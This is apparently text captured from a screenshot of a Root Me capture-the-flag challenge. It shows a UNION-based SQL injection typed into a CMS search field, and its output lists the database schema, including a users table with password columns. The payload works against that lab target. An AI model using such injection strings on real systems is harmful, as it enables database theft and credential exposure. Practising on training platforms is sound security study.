 Root Me
CMS v 0.02
Recherche
asu' or id='1' union select 1, chercher
3 result(s) for "asu' or id='1' union select 1, sql from sqlite_master-- -+"
1 (CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
1 (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)